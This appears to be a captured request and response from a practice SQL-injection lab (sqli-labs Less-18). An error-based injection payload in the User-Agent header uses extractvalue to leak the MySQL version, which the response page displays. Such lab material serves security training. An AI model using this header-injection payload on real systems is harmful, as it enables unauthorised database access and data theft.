 POST /Less-18/ HTTP/1.1
Host: www.demo.com
User-Agent: 1111111'and extractvalue(1,concat(0x7e,(select
@@version),0x7e)) and '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://www.demo.com
Connection: close
Referer: http://www.demo.com/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=111111&submit=Submit
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your User Agent is: 1111111'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and
'1'='1</font><br>XPATH syntax error: '~5.5.53~'<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>